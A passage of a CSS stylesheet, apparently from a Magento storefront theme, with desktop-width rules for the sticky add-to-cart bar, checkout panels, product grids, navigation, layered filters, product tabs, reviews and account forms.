  .is_stuck.box-tocart .box-tocart-inner:after {
    content: '';
    display: table;
  }
  .is_stuck.box-tocart .box-tocart-inner:after {
    clear: both;
  }
  .is_stuck.box-tocart .field.qty {
    margin: 0;
  }
  .is_stuck.box-tocart .action.tocart,
  .is_stuck.box-tocart .action.tocart:not(:last-child) {
    margin-bottom: 0;
  }
  .is_stuck .product-info-sticky {
    float: left;
    align-items: center;
    display: flex;
    justify-content: space-between;
    max-height: 52px;
    max-width: calc(97% - 400px);
    width: 57%;
  }
  .is_stuck .product-info-sticky .info-inner {
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
  }
  .is_stuck .product-info-sticky .photo {
    display: inline-block;
    vertical-align: middle;
  }
  .is_stuck .product-info-sticky .photo img {
    max-height: 52px;
    vertical-align: top;
  }
  .is_stuck .product-info-sticky .name {
    vertical-align: middle;
  }
  .is_stuck .product-info-sticky .price-box {
    display: none;
    padding: 0;
  }
  .is_stuck .product-info-sticky .price-box .price-container > span {
    margin: 0;
    font-size: 3rem;
  }
  .is_stuck .product-info-sticky .price-box .price-container .price {
    font-size: 3rem;
    font-weight: bold;
  }
  .is_stuck .box-tocart-inner {
    box-sizing: border-box;
    margin-left: auto;
    margin-right: auto;
    max-width: 1260px;
    padding: 0 10px 10px;
    width: auto;
  }
  .is_stuck .fieldset {
    float: right;
    margin: 0;
    min-width: 400px;
    width: 40%;
  }
  .is_stuck .fieldset:last-child {
    margin: 0;
  }
  .customer-account-create .block-swissup-social-login {
    width: auto;
  }
  .customer-account-create .block-swissup-social-login .buttons {
    justify-content: center;
  }
  .checkout-cart-index .cart-summary .block.discount .label {
    display: none;
  }
  .checkout-cart-index .cart-container .cart.main.actions {
    text-align: left;
  }
  .page-layout-checkout:not(.firecheckout) .header.content,
  .page-layout-checkout:not(.firecheckout) .page-main {
    max-width: 1024px;
  }
  .page-layout-checkout .page-header .header.content {
    padding-top: 15px;
    padding-bottom: 15px;
  }
  .page-layout-checkout .logo {
    margin: 0;
  }
  .page-layout-checkout .page-main {
    padding-top: 15px;
  }
  .opc-sidebar {
    margin: 0;
  }
  .opc-block-summary {
    padding: 0;
  }
  .opc-block-shipping-information {
    padding: 0;
  }
  .shipping-policy-block.field-tooltip {
    top: 12px;
  }
  .page-layout-checkout:not(.firecheckout) .opc-wrapper .opc,
  .page-layout-checkout:not(.firecheckout) .opc-sidebar {
    background: #ffffff;
    border: 1px solid #f2f5f7;
    border-radius: 4px;
    box-shadow: 0 2px 6px -5px rgba(0, 0, 0, 0.1);
    padding: 25px 35px;
    box-sizing: border-box;
  }
  .page-layout-checkout .opc-wrapper .step-title,
  .page-layout-checkout .opc-block-summary > .title {
    font-weight: bold;
  }
  .page-layout-checkout .modal-popup .modal-title,
  .page-layout-checkout .modal-popup .modal-footer {
    border-color: #eaeaea;
  }
  .page-layout-checkout .authentication-wrapper {
    margin-top: -56px;
  }
  .page-layout-checkout .authentication-dropdown {
    top: calc(100% + 3px);
    border-color: #f2f5f7;
    border-radius: 4px;
  }
  .page-layout-checkout .authentication-dropdown .modal-inner-wrap {
    border-radius: 4px;
  }
  .product-info-main .product.data.items #product-review-container,
  .product-info-main .product.data.items .review-add {
    float: none;
    width: 100%;
  }
  .product-info-main .product.data.items #product-review-container .review-item:first-child {
    padding-top: 0;
  }
  .product-info-main .product.data.items #product-review-container .review-item:last-child {
    padding-bottom: 30px;
  }
  .product-info-main .product.data.items #product-review-container .review-toolbar {
    margin: 0;
  }
  .product-info-main .product.data.items #product-review-container .review-toolbar .pages {
    padding: 0;
  }
  .product-info-main .product.data.items .review-fieldset {
    margin-bottom: 22px;
  }
  .captcha-image .captcha-reload {
    margin-left: -10px;
  }
  .cms-elements .page-main .contents ol {
    column-count: 3;
  }
  .image-block.element .info,
  .image-block.element .picture {
    width: 50%;
  }
  .image-block.element .info {
    padding: 3em;
  }
  .image-block.element.right {
    flex-direction: row;
  }
  .image-block.element.left {
    flex-direction: row-reverse;
  }
  .background-divider.element {
    display: flex;
    justify-content: center;
  }
  .background-divider.element > img {
    display: inline;
    max-width: 50%;
  }
  .background-divider.element .content {
    left: 50%;
    top: 50%;
    border-radius: 4px;
    display: flex;
    flex-direction: column;
    justify-content: center;
  }
  .background-divider.element .content .action.primary {
    max-width: 150px;
    margin: 0 auto;
  }
  .element.icon-text-small .icons {
    padding: 4em;
  }
  .element.icon-text-small .icons .item {
    width: 49%;
  }
  .element.icon-text-big {
    flex-direction: row;
    justify-content: space-around;
  }
  .element.icon-text-big .item {
    width: 30%;
    margin: 20px 1%;
    padding: 4em 3em 6em;
  }
  .element.icon-text-top .block-title {
    margin-bottom: 15px;
  }
  .element.icon-text-top .block-title [role="heading"] {
    font-weight: 600;
    font-size: 42px;
  }
  .element.icon-text-top .content {
    flex-direction: row;
    justify-content: space-around;
  }
  .element.icon-text-top .content .item {
    width: 30%;
    margin: 20px 2%;
    padding: 3em 2em 5em;
  }
  .element.product-info .product-item-info {
    flex-direction: row-reverse;
    justify-content: space-evenly;
    align-items: center;
  }
  .element.product-info .product-item-info > div,
  .element.product-info .product-item-info > .product-item-photo {
    max-width: 500px;
  }
  .element.products-grid .block-title [role="heading"]::after,
  .element.products-slider .block-title [role="heading"]::after {
    display: inline-block;
  }
  .element.bio {
    flex-direction: row;
  }
  .element.bio .item {
    width: 30%;
    margin-bottom: 10px;
  }
  .element.pricing .block-title .heading {
    font-size: 4.8rem;
  }
  .element.pricing .block-content {
    flex-direction: row;
    padding: 4em;
  }
  .element.pricing .block-content .price-block {
    width: 32%;
  }
  .element.news .block-title {
    margin-bottom: 2em;
  }
  .element.news .block-title [role="heading"] {
    font-weight: 600;
    font-size: 32px;
  }
  .element.news .content .post-list {
    flex-direction: row;
  }
  .element.news .content .post-list li.item {
    flex-direction: row;
    width: 49%;
  }
  .element.news .content .post-list li.item .post-image {
    display: inline-block;
    width: 43%;
  }
  .element.news .content .post-list li.item .post-image img {
    display: block;
  }
  .element.news .content .post-list li.item .post-content {
    width: 54%;
    padding: 15px 15px 15px 40px;
  }
  .element.testimonial-single .testimonials-slider .block-content .swiper-container .swiper-slide {
    max-width: none;
  }
  .element.testimonial-single .testimonials-slider .block-content .swiper-button-prev,
  .element.testimonial-single .testimonials-slider .block-content .swiper-button-next {
    display: block;
    top: 50%;
  }
  .element.testimonial-single .testimonials-slider .block-content .swiper-button-prev {
    left: 0;
  }
  .element.testimonial-single .testimonials-slider .block-content .swiper-button-next {
    right: 0;
    left: auto;
  }
  .element.testimonial-single .testimonials-slider .block-content figure.testimonial {
    padding: 10px 50px 50px;
    display: flex;
    margin: 0;
    border-radius: 4px;
  }
  .element.testimonial-single .testimonials-slider .block-content figure.testimonial .author {
    transform: none;
    top: auto;
    bottom: 80px;
    position: absolute;
    left: 460px;
    text-align: left;
  }
  .element.testimonial-single .testimonials-slider .block-content figure.testimonial img {
    order: -1;
    z-index: 1;
    width: auto;
    height: auto;
    transform: none;
    position: static;
    max-width: 350px;
  }
  .element.testimonial-single .testimonials-slider .block-content figure.testimonial::before {
    display: none;
  }
  .element.testimonial-single .testimonials-slider .block-content figure.testimonial blockquote {
    text-align: left;
    background: #fafafa;
  }
  .element.testimonial-single .testimonials-slider .block-content figure.testimonial blockquote::before {
    color: #f76801;
    font-size: 14em;
    font-family: 'Barlow Semi Condensed', sans-serif;
    display: block;
    position: absolute;
    content: "\201D";
    font-weight: normal;
    top: auto;
    margin-top: -10px;
    z-index: 2;
    left: auto;
  }
  .element.testimonial-single .testimonials-slider .block-content figure.testimonial .testimonial-message {
    position: relative;
    font-size: 2.4rem;
  }
  .abs-argento-force-title-centered,
  .page-title-wrapper .page-title,
  .argento-force-title-centered [role="heading"],
  .hero .block-title [role="heading"][aria-level="1"],
  .hero .block-title [role="heading"][aria-level="2"],
  .catalog-product-view .column.main > .block .block-title [role="heading"],
  .element.testimonials .testimonials-slider .content-heading {
    padding-left: 100px;
    padding-right: 100px;
    white-space: nowrap;
    max-width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
  }
  .page-title-wrapper .page-title::before,
  .page-title-wrapper .page-title::after,
  .argento-force-title-centered [role="heading"]::before,
  .argento-force-title-centered [role="heading"]::after,
  .hero .block-title [role="heading"][aria-level="1"]::before,
  .hero .block-title [role="heading"][aria-level="1"]::after,
  .hero .block-title [role="heading"][aria-level="2"]::before,
  .hero .block-title [role="heading"][aria-level="2"]::after,
  .catalog-product-view .column.main > .block .block-title [role="heading"]::before,
  .catalog-product-view .column.main > .block .block-title [role="heading"]::after,
  .element.testimonials .testimonials-slider .content-heading::before,
  .element.testimonials .testimonials-slider .content-heading::after {
    content: '';
    display: block;
    position: absolute;
    top: 50%;
    background-color: #f7f7f7;
    width: 80px;
    height: 3px;
  }
  .page-title-wrapper .page-title::before,
  .argento-force-title-centered [role="heading"]::before,
  .hero .block-title [role="heading"][aria-level="1"]::before,
  .hero .block-title [role="heading"][aria-level="2"]::before,
  .catalog-product-view .column.main > .block .block-title [role="heading"]::before,
  .element.testimonials .testimonials-slider .content-heading::before {
    left: 0;
  }
  .page-title-wrapper .page-title::after,
  .argento-force-title-centered [role="heading"]::after,
  .hero .block-title [role="heading"][aria-level="1"]::after,
  .hero .block-title [role="heading"][aria-level="2"]::after,
  .catalog-product-view .column.main > .block .block-title [role="heading"]::after,
  .element.testimonials .testimonials-slider .content-heading::after {
    right: 0;
  }
  .abs-argento-force-title-reset,
  .catalog-product-view .page-title-wrapper .page-title,
  .account .page-title-wrapper .page-title {
    padding-left: 0;
    padding-right: 0;
    white-space: normal;
    max-width: none;
    overflow: visible;
    text-overflow: initial;
  }
  .catalog-product-view .page-title-wrapper .page-title::before,
  .catalog-product-view .page-title-wrapper .page-title::after,
  .account .page-title-wrapper .page-title::before,
  .account .page-title-wrapper .page-title::after {
    display: none;
  }
  .filter-options-content::before {
    right: 0;
    position: absolute;
    content: '';
    top: 0;
    width: 70px;
    height: 2px;
    border: 0;
    background: #ede734;
  }
  .filter-options-content::after {
    display: none;
  }
  .breadcrumbs ~ .page-main .page-title-wrapper {
    margin-top: 0;
  }
  .page-header {
    border-bottom: 2px solid #ebeef0;
  }
  .page-header .panel.wrapper {
    border-bottom: 2px solid #ebeef0;
  }
  .page-header .header.panel {
    padding: 4px 10px;
    max-width: none;
  }
  .page-header .header.panel > .header.links {
    display: none;
  }
  .page-header .header.panel .switcher .options .action.toggle {
    line-height: 30px;
  }
  .page-header .header.panel .switcher .options .action.toggle::after {
    background-image: url('[data-uri]');
    width: 10px;
    height: 10px;
    content: '';
    background-size: contain;
    background-repeat: no-repeat;
    background-position: 50% 50%;
    display: inline-block;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
  }
  .page-header .header.panel .switcher .options .action.toggle.active::after {
    transform: scaleY(-1);
    content: '';
  }
  .page-header .header.panel .switcher .options .action.toggle .link {
    text-decoration: none;
    color: #2b3945;
  }
  .page-header .nav-sections {
    flex-grow: 1;
    flex-shrink: 1;
    margin-bottom: 0;
  }
  .page-header .switcher.customer .options .action.toggle .icon,
  .page-header .panel.wrapper .switcher.customer .options .action.toggle .icon {
    background-image: url('[data-uri]');
    width: 13px;
    height: 13px;
    content: '';
    background-size: contain;
    background-repeat: no-repeat;
    background-position: 50% 50%;
    display: inline-block;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
  }
  .page-header .switcher.customer .options .action.toggle::after,
  .page-header .panel.wrapper .switcher.customer .options .action.toggle::after {
    content: '';
  }
  .page-header .switcher.customer .options .action.toggle .text,
  .page-header .panel.wrapper .switcher.customer .options .action.toggle .text {
    display: inline-block;
  }
  .page-header div.wishlist .icon::before {
    content: '\f004';
    color: #2b3945;
  }
  .header.content {
    padding-top: 0;
    padding-bottom: 0;
    position: static;
    display: flex;
    align-items: center;
  }
  .logo {
    margin-top: 0;
    margin-bottom: 0;
    flex-shrink: 0;
  }
  .page-header.configurable .header.content {
    padding: 5px 10px;
  }
  .page-header.configurable .header.content .switcher.customer {
    margin-top: 7px;
  }
  .page-header.configurable .panel.header .minicart-wrapper .block-minicart {
    margin-top: 4px;
  }
  .page-header.configurable .header-slider {
    max-width: 400px;
  }
  .page-header.configurable .minicart-wrapper {
    margin-top: 6px;
  }
  .page-header.configurable .block-search,
  .page-header.configurable .minicart-wrapper {
    order: unset;
  }
  .page-header {
    position: relative;
  }
  .page-header .block-search {
    order: 10;
    padding: 0;
    width: 300px;
    margin-left: 0;
  }
  .page-header .block-search .action.search {
    background-image: url('[data-uri]');
    width: 20px;
    height: 20px;
    content: '';
    background-size: contain;
    background-repeat: no-repeat;
    background-position: 50% 50%;
    display: inline-block;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    height: 100%;
  }
  .page-header .block-search .action.search:before {
    display: none;
  }
  .page-header .block-search.inline .action.close {
    right: 5px;
    font-size: 34px;
  }
  .page-header .block-search.inline.shown .field.search {
    top: -3px;
  }
  .block-swissup-ajaxsearch .swissup-ajaxsearch-filter-category-wrapper .select2-dropdown::before {
    left: 0;
    top: 0;
  }
  .minicart-wrapper {
    order: 20;
    margin-top: 8px;
    margin-left: 13px;
  }
  .minicart-wrapper .block-minicart {
    margin-top: 22px;
  }
  .nav-sections .nav-sections-items {
    position: static;
    text-align: center;
  }
  .nav-sections .nav-sections-items .navigation li {
    text-align: left;
  }
  .nav-sections .nav-sections-items .navigation:not(.navpro) {
    padding-top: 30px;
    padding-bottom: 30px;
  }
  .nav-sections .orientation-horizontal ul {
    padding: 0 20px;
  }
  .nav-sections .orientation-horizontal .level0 > .nav-a-icon-more {
    padding-top: 30px !important;
    padding-bottom: 30px !important;
  }
  .nav-sections .orientation-horizontal .level0 > .nav-a-icon-more svg {
    height: 24px;
  }
  .nav-sections .orientation-horizontal .level0 > a.level-top {
    padding: 30px 15px;
    font-size: 20px;
    border-bottom: 2px solid transparent;
    margin-bottom: -2px;
  }
  .nav-sections .orientation-horizontal .level0 > a.level-top::before,
  .nav-sections .orientation-horizontal .level0 > a.level-top > .navpro-icon-caret::before {
    display: none;
  }
  .nav-sections .orientation-horizontal .level0.active > .level-top,
  .nav-sections .orientation-horizontal .level0.has-active > .level-top {
    border-bottom: 2px solid transparent;
  }
  .nav-sections .orientation-horizontal .level0:hover > .level-top,
  .nav-sections .orientation-horizontal .level0.opened > .level-top {
    border-bottom: 2px solid #ede734;
    z-index: 505;
  }
  .nav-sections .orientation-horizontal.navpro-slideout .level0 > a.level-top {
    margin-bottom: 0;
  }
  .navpro-dropdown-level1 {
    border-top-width: 2px;
  }
  .navpro-slideout .navpro-dropdown-level1 {
    border-top-width: 1px;
  }
  .page-products .page-wrapper .products-grid:not(.swiper-container) .product-items .product-item,
  .block.widget .products-grid:not(.swiper-container) .product-items .product-item {
    position: relative;
    overflow: hidden;
    height: 300px;
    border: 1px solid transparent;
    box-shadow: none;
    background-color: #fff;
  }
  .page-products .page-wrapper .products-grid:not(.swiper-container) .product-items .product-item:before,
  .block.widget .products-grid:not(.swiper-container) .product-items .product-item:before {
    content: ' ';
    display: block;
    height: 15px;
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 3;
    background: linear-gradient(rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.8) 100%);
    pointer-events: none;
  }
  .page-products .page-wrapper .products-grid:not(.swiper-container) .product-items .product-item .product-item-info,
  .block.widget .products-grid:not(.swiper-container) .product-items .product-item .product-item-info {
    padding: 5px;
    overflow: hidden;
    transition: box-shadow 0.1s ease-in-out;
  }
  .page-products .page-wrapper .products-grid:not(.swiper-container) .product-items .product-item .product-item-info .product-item-inner,
  .block.widget .products-grid:not(.swiper-container) .product-items .product-item .product-item-info .product-item-inner {
    display: none;
  }
  .page-products .page-wrapper .products-grid:not(.swiper-container) .product-items .product-item .product-item-name,
  .block.widget .products-grid:not(.swiper-container) .product-items .product-item .product-item-name {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .page-products .page-wrapper .products-grid:not(.swiper-container) .product-items .product-item:hover,
  .block.widget .products-grid:not(.swiper-container) .product-items .product-item:hover {
    z-index: 4;
    border: none;
    overflow: visible;
  }
  .page-products .page-wrapper .products-grid:not(.swiper-container) .product-items .product-item:hover:before,
  .block.widget .products-grid:not(.swiper-container) .product-items .product-item:hover:before {
    background: none;
  }
  .page-products .page-wrapper .products-grid:not(.swiper-container) .product-items .product-item:hover .product-item-info,
  .block.widget .products-grid:not(.swiper-container) .product-items .product-item:hover .product-item-info {
    border: 1px solid #e1e1e1;
    overflow: visible;
    height: auto;
    position: absolute;
    left: -5px;
    right: -5px;
    top: -5px;
    z-index: 3;
    background: #fff;
    box-shadow: 0 6px 20px 0 rgba(0, 0, 0, 0.13);
    padding: 10px;
  }
  .page-products .page-wrapper .products-grid:not(.swiper-container) .product-items .product-item:hover .product-item-info .product-item-inner,
  .block.widget .products-grid:not(.swiper-container) .product-items .product-item:hover .product-item-info .product-item-inner {
    display: block;
  }
  .page-products .page-wrapper .products-grid:not(.swiper-container) .product-items .product-item:hover .product-item-name,
  .block.widget .products-grid:not(.swiper-container) .product-items .product-item:hover .product-item-name {
    white-space: normal;
  }
  .page-products .page-wrapper .products-grid:not(.swiper-container) .product-items .product-item .product-item-actions,
  .block.widget .products-grid:not(.swiper-container) .product-items .product-item .product-item-actions {
    position: static;
  }
  .page-products .page-wrapper .products-grid:not(.swiper-container) .product-items .product-item .actions-secondary,
  .block.widget .products-grid:not(.swiper-container) .product-items .product-item .actions-secondary {
    position: absolute;
    top: 18px;
    right: 18px;
    z-index: 9;
    width: 33px;
  }
  .page-products .page-wrapper .products-grid:not(.swiper-container) .product-items .product-item .actions-secondary .action,
  .block.widget .products-grid:not(.swiper-container) .product-items .product-item .actions-secondary .action {
    background: #fff;
    border-radius: 50%;
    margin: 0 0 5px;
    text-align: center;
    width: 100%;
  }
  .page-products .page-wrapper .products-grid:not(.swiper-container) .product-items .product-item .actions-secondary .action .loading-mask,
  .block.widget .products-grid:not(.swiper-container) .product-items .product-item .actions-secondary .action .loading-mask {
    border-radius: 50%;
  }
  .page-products .page-wrapper .products-grid:not(.swiper-container) .product-items .product-item .actions-primary,
  .block.widget .products-grid:not(.swiper-container) .product-items .product-item .actions-primary {
    width: 100%;
  }
  .page-products .page-wrapper .products-grid:not(.swiper-container) .product-items .product-item .tocart,
  .block.widget .products-grid:not(.swiper-container) .product-items .product-item .tocart {
    width: 100%;
  }
  .page-products .page-wrapper .product-item-inner,
  .block.widget .product-item-inner {
    text-align: left;
  }
  .page-products .page-wrapper .product-item-inner > :last-child,
  .block.widget .product-item-inner > :last-child {
    margin-bottom: 0;
  }
  .page-layout-1column.page-products .page-wrapper .products-grid:not(.swiper-container) .product-items.product-item,
  .page-layout-1column .block.widget .products-grid:not(.swiper-container) .product-items.product-item {
    height: 354px;
  }
  .toolbar {
    text-align: right;
  }
  .toolbar .sorter {
    position: relative;
  }
  .toolbar .limiter {
    margin-top: 2px;
  }
  .modes {
    float: none;
    margin-right: 35px;
  }
  .modes-label {
    clip: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    position: static;
    width: auto;
    margin-right: 5.5px;
  }
  .modes-mode {
    float: none;
    padding: 9px;
    border: none;
  }
  .modes-mode:last-child {
    border: none;
  }
  .modes-mode.active {
    background-color: #ffffff;
    border: 2px solid #eff0f1;
    border-radius: 0;
  }
  .sorter-action {
    position: absolute;
    right: -20px;
    top: 50%;
    transform: translateY(-50%);
  }
  .page-footer {
    background-image: url('[data-uri]');
    background-size: 500px;
    background-repeat: no-repeat;
    background-position: 0 35%;
    background-blend-mode: color-dodge;
  }
  .page-footer .block.newsletter {
    max-width: none;
  }
  .page-footer .footer.content .block {
    float: none;
    width: auto;
  }
  .page-footer .footer.content .footer.links > li {
    padding: 0 6px;
    border: none;
  }
  .page-footer .footer.content .footer.links > li [data-role="content"] {
    padding-left: 0;
  }
  .page-footer .footer.content .footer.links > li div[data-role="title"] {
    padding: 0 0 15px 0;
  }
  .cms-index-index .jumbotron > .easyslide-wrapper .swiper-button-prev,
  .cms-index-index .jumbotron > .easyslide-wrapper .swiper-button-next {
    width: 70px;
    background-position: 30px;
  }
  .cms-index-index .jumbotron > .easyslide-wrapper .swiper-button-prev::before,
  .cms-index-index .jumbotron > .easyslide-wrapper .swiper-button-next::before {
    width: 70px;
    height: 230px;
    top: -108px;
  }
  .cms-index-index .easyslide-description {
    padding-left: 120px;
  }
  .cms-index-index .easyslide-description .h1 {
    font-size: 55px;
    line-height: 52px;
  }
  .cms-index-index .easyslide-description .button {
    font-size: 24px;
    padding: 15px 16px;
  }
  .cms-index-index .easyslide-description .button span::after,
  .cms-index-index .easyslide-description .button:hover span::after,
  .cms-index-index .easyslide-description .button:focus span::after,
  .cms-index-index .easyslide-description .button:active span::after {
    width: 17px;
    height: 17px;
  }
  .cms-index-index .block-benefits {
    padding-bottom: 50px;
  }
  .cms-index-index .block-benefits .item {
    text-align: left;
    padding-top: 0;
  }
  .cms-index-index .block-benefits .item .text {
    margin: 0;
  }
  .cms-index-index .block.widget.highlight-cols-4 .products-grid .product-items {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
  }
  .filter {
    box-sizing: border-box;
  }
  .sidebar .filter-current .item {
    margin: 10px;
  }
  .sidebar .filter-actions {
    border: 2px solid #eff0f1;
    border-top: none;
    border-bottom: none;
    margin: 0;
  }
  .sidebar .filter .block-subtitle,
  .sidebar .filter .subtitle {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    position: relative;
    z-index: 1;
  }
  .page-layout-1column .filter .filter-current-subtitle {
    background: none;
    border: none;
    color: inherit;
    font-weight: bold;
  }
  .page-layout-1column .filter .filter-current .items {
    border: none;
  }
  .sidebar .filter .filter-current-subtitle {
    border-width: 2px;
    font-size: 18px;
  }
  .page-layout-1column .filter-options-title::after {
    top: 1px;
    width: 22px;
    height: 22px;
    background-position: center;
  }
  .filter-options-item {
    border-width: 2px;
  }
  .filter-options-item::before,
  .filter-options-item::after {
    display: none !important;
  }
  .filter-options-content::before {
    right: auto;
    left: 0;
  }
  .filter-options-content .item {
    margin: 10px;
  }
  .catalog-product-view .page-title-wrapper .page-title {
    margin: 0;
  }
  .catalog-product-view .product-info-main {
    min-width: 400px;
  }
  .catalog-product-view .product.media {
    max-width: calc(97% - 400px);
  }
  .is_stuck .product-info-sticky .photo img {
    filter: contrast(94%);
  }
  .is_stuck .product-info-sticky .price-box .price-container > .price-label,
  .is_stuck .product-info-sticky .price-box .price-container [data-price-type="oldPrice"] {
    display: none !important;
  }
  .product-info-main {
    margin-bottom: 33px;
  }
  .product-info-main .product-add-form {
    padding-top: 0;
  }
  .product-info-main .table-wrapper.grouped {
    margin-left: -10px;
    margin-right: -10px;
  }
  .box-tocart .action.tocart {
    margin: 0;
    width: 100%;
  }
  .product.media {
    margin-bottom: 33px;
  }
  .product.info.detailed .tabs-toolbar-item {
    font-size: 2rem;
  }
  .product.info.detailed .tabs-toolbar-item:hover {
    text-decoration: none;
  }
  .product.data.items > .item.title {
    margin: 0 24px 0 24px;
  }
  .product.data.items > .item.title:first-child {
    margin-left: 48px;
  }
  .product.data.items > .item.title.active > .switch {
    border-width: 0 0 2px 0;
    border-style: solid;
  }
  .product.data.items > .item.content {
    border-width: 2px 0 0 0;
    border-style: solid;
    border-color: #eff0f1;
    /* Photo in description */
    /* Review add form */
  }
  .product.data.items > .item.content > :last-child,
  .product.data.items > .item.content .no-reviews {
    margin-bottom: 48px;
  }
  :not(.accordion).product.data.items > .item.content#product\.info\.description img:first-child {
    margin-bottom: 0;
  }
  .product.data.items > .item.content .argento-float-photo {
    filter: contrast(90%);
  }
  .product.data.items > .item.content #product-review-container:empty + .review-add {
    margin-top: -48px;
    width: calc(100% + 48px + 48px);
  }
  .product.data.items > .item.content .review-add {
    margin: 0 -48px 0 -48px;
  }
  .product.data.items > .item.content .review-add .block-title {
    height: 100px;
    overflow: hidden;
  }
  .product.data.items > .item.content .review-add .block-title::before {
    font-size: 116px;
  }
  .product.data.items > .item.content .review-add .block-content {
    padding: 24px 48px 48px;
  }
  .review-list .review-item {
    align-items: start;
    display: grid;
    grid-template-areas: 'ratings title' 'ratings content';
    grid-template-columns: auto 1fr;
  }
  .review-list .review-title {
    grid-area: title;
  }
  .review-list .review-ratings {
    grid-area: ratings;
  }
  .review-list .review-content-container {
    grid-area: content;
  }
  .product.data.items.collapsed {
    --tab-control__height: 63px;
    --tab-title__marging-right: 24px;
    --tab-title__marging-left: 24px;
    --tab-content__padding-top: 48px;
    --tab-content__padding: var(--tab-content__padding-top) 48px 0 48px;
  }
  .product.data.items.expanded > .item.title {
    margin: 0;
  }
  .product.data.items.expanded > .item.title:first-child {
    margin-left: 0;
  }
  .product.data.items.expanded > .item.content > :last-child,
  .product.data.items.expanded > .item.content .no-reviews {
    margin-bottom: 32px;
  }
  .product.data.items.expanded > .item.content .argento-float-photo {
    margin: -32px -10px 0 0;
    max-height: none;
  }
  .product.data.items.expanded > .item.content #product-review-container {
    float: none;
    width: 100%;
  }
  .product.data.items.expanded > .item.content #product-review-container:empty + .review-add {
    margin-top: -32px;
    width: calc(100% + 10px);
  }
  .product.data.items.expanded > .item.content .review-add {
    margin: 0 -10px 0 0;
    float: none;
    width: auto;
  }
  .product.info.detailed .tabs-toolbar {
    background: #fafafa;
  }
  .product.info.detailed .tabs-toolbar-item {
    font-size: 2rem;
  }
  .product.info.detailed .tabs-toolbar-item.active,
  .product.info.detailed .tabs-toolbar-item:hover {
    color: #2b3945;
  }
  .tabs-toolbar ~ .product.data.items.expanded > .item.content .review-add {
    margin: 0 -10px 0 -10px;
  }
  .tabs-toolbar ~ .product.data.items.expanded > .item.content #product-review-container:empty + .review-add {
    margin-top: -32px;
    width: calc(100% + 10px + 10px);
  }
  .product.data.items.accordion {
    background: none;
  }
  .product.data.items.accordion > .item.title {
    margin: 0 0 5px;
  }
  .product.data.items.accordion > .item.title:first-child {
    margin-left: 0;
  }
  .product.data.items.accordion > .item.title.active > .switch {
    border-width: 0;
  }
  .product.data.items.accordion > .item.content {
    border-width: 0;
  }
  .product.data.items.accordion > .item.content > :last-child {
    margin-bottom: 0;
  }
  .product.data.items.accordion > .item.content .argento-float-photo,
  .product.data.items.accordion > .item.content .review-add {
    margin: -10px -15px -10px 0;
  }
  .bundle-options-container .bundle-options-wrapper {
    max-width: calc(97% - 400px);
  }
  .bundle-options-container .product-options-wrapper {
    width: 100%;
  }
  .bundle-options-container .block-bundle-summary {
    max-width: none;
    min-width: 400px;
    margin-top: 0;
    padding: 0;
  }
  .bundle-options-container .block-bundle-summary .box-tocart .action.primary {
    width: 100%;
  }
  .page-product-downloadable .product-options-wrapper {
    float: none;
    width: 100%;
  }
  .page-product-downloadable .product-options-bottom {
    float: none;
    width: 100%;
  }
  .customer-account-login .actions-toolbar > .primary,
  .customer-account-create .actions-toolbar > .primary,
  .customer-account-confirmation .actions-toolbar > .primary,
  .customer-account-forgotpassword .actions-toolbar > .primary,
  .customer-account-login .actions-toolbar > .secondary,
  .customer-account-create .actions-toolbar > .secondary,
  .customer-account-confirmation .actions-toolbar > .secondary,
  .customer-account-forgotpassword .actions-toolbar > .secondary {
    display: block;
    width: 100%;
    float: none;
  }
  .customer-account-login .actions-toolbar .action,
  .customer-account-create .actions-toolbar .action,
  .customer-account-confirmation .actions-toolbar .action,
  .customer-account-forgotpassword .actions-toolbar .action {
    float: none;
    margin: 0;
  }
  .customer-account-login .actions-toolbar > .primary .action,
  .customer-account-create .actions-toolbar > .primary .action,
  .customer-account-confirmation .actions-toolbar > .primary .action,
  .customer-account-forgotpassword .actions-toolbar > .primary .action {
    width: 100%;
    font-size: 2.4rem;
    padding-top: 14px;
    padding-bottom: 14px;
  }
  .customer-account-login .actions-toolbar > .secondary .action,
  .customer-account-create .actions-toolbar > .secondary .action,
  .customer-account-confirmation .actions-toolbar > .secondary .action,
  .customer-account-forgotpassword .actions-toolbar > .secondary .action {
    margin-top: 14px;
    margin-bottom: 14px;
  }
  .login-container .fieldset > .field > .control {
    width: 100%;
  }
  .order-links .item strong,
  .order-links .item a {
    padding: 1px 25px 2px 25px;
    margin: 0;
    border-bottom: 0;
  }
  .order-links .item strong {
    background: #fff;
  }
  .contact.form .actions-toolbar > .primary {
    display: block;
    float: none;
  }
  .contact.form .actions-toolbar .action.submit {
    width: 100%;
    margin: 0;
    float: none;
  }
  .checkout-cart-index .cart.main.actions .action.continue::before {
    background-image: url('[data-uri]');
    width: 12px;
    height: 12px;
    content: '';
    background-size: contain;
    background-repeat: no-repeat;
    background-position: 50% 50%;
    display: inline-block;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
  }
  .image-block.element .info {
    background-position-y: 100%;
    background-repeat: no-repeat;
    background-size: contain;
  }
  .image-block.element.left .info {
    background-image: url('../images/arr-bg-left.svg');
    background-position-x: 70%;
  }
  .image-block.element.right .info {
    background-image: url('../images/arr-bg-right.svg');
    background-position-x: 15%;
  }
  .element.testimonial-single .testimonials-slider .block-content figure.testimonial blockquote {
    margin: 40px 0 -50px -300px;
    padding: 70px 20px 150px 360px;
  }
}
@media all and (min-width: 1024px), print {
  .amrev-toolbar-container {
    margin: 20px 0 25px 0;
  }
  .amreview-summary-details {
    flex-basis: auto;
    margin-left: 20px;
    order: initial;
    padding: 0;
  }
  .amreview-summary-details .amreview-label .amreview-bar {
    width: 80px;
  }
  .amreview-summary-info {
    flex-basis: auto;
    order: initial;
  }
  .amreview-description-wrap {
    width: 75%;
  }
  .amreview-title-review {
    margin-right: 280px;
  }
